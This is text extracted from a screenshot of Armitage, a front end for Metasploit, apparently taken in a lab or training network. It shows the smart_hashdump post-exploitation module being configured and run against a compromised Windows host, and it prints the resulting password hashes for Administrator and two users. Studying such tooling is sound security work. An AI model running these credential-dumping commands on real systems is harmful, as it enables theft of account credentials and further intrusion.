 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.3.209
ORITY\SYSTEM @ MITNICK9
192.168.3.109
Military 9
192.168.2.9
10.10
10.10.10
192.168.3.9
192.168.2.109
10.10.10.240
Console X Meterpreter 1 X Dump Hashes X Dump Hashes X
msf5 > use post/windows/gather/smart_hashdump
msf5 post(windows/gather/smart_hashdump) > set GETSYSTEM true
GETSYSTEM => true
msf5 post(windows/gather/smart_hashdump) > set SESSION 1
SESSION => 1
msf5 post(windows/gather/smart_hashdump) > run -j
[*] Post module running as background job 2.
[*] Running module against MITNICK9
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20190228160904_default_192.168.3.209_windows.hashes_454804.txt
[*] Dumping password hashes...
[*] Trying to get SYSTEM privilege
[+] Got SYSTEM privilege
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 7ef08e9409dbbb1e71352acb4e10af1d...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:7b1a8f735f8ed417d07edb755218ff87:::
[+] ChrisHadnagy:1008:a3ef88151dcaef1081393306e743798a:b8bc05dc988255298b2351262b8fc9a0:::
[+] DavidKennedy:1009:88c074d60dda7798747f255fca7b41e4:809c754a0ea482345f854388fe434919:::
msf5 post(windows/gather/smart_hashdump) >